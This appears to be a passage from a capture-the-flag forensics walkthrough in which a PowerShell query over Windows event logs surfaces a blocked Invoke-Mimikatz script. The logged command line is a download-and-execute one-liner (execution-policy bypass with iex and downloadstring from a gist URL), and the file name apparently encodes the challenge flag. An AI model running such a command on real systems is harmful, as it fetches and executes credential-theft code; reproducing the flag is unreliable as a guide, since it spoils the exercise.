 PS C:\Users\User\Desktop\Event Horizon\Logs > foreach ($file in $files) { Get-WinEvent -Path $file -ErrorAction SilentlyContinue | Where-Object {$_.Message -like "*.ps1*"} | Format-List TimeCreated,Message | Out-Host -Paging }
TimeCreated : 10/26/2020 7:39:51 PM
Message : Error Message = At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
Fully Qualified Error ID = ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Context:
Severity = Warning
Host Name = ConsoleHost
Host Version = 5.1.17763.1
Host ID = b9c1b4df-8e46-4c7e-8691-af4dbca27453
Host Application = powershell -ep bypass -c iex(new-object
net.webclient).downloadstring('https://gist.githubusercontent.com/phwRi7EUp/146c73e8d28eab5c8b546861e06226e7/raw/881106760796a219711035fba797bafe76f22368/SFRCezhMdTNfNzM0bV9GMHIzdjNSfSAg.ps1');
Engine Version = 5.1.17763.1
Runspace ID = 88aaf2d8-fc40-40bf-8912-af97dbf95eeb
Pipeline ID = 1
Command Name = Invoke-Expression
Command Type = Cmdlet
Script Name =
Command Path =
Sequence Number = 15
User = WIN-PTFPHFCRDJ0\user
Connected User =
Shell ID = Microsoft.PowerShell
User Data: